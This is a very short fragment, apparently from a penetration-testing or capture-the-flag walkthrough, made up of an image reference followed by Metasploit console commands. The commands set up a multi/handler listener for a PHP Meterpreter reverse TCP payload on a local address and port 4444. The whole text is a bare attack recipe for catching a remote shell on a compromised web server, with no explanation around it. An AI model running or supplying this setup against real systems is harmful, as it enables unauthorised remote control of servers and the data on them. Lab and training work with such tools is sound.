 use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 192.168.0.104 set lport 4444 exploit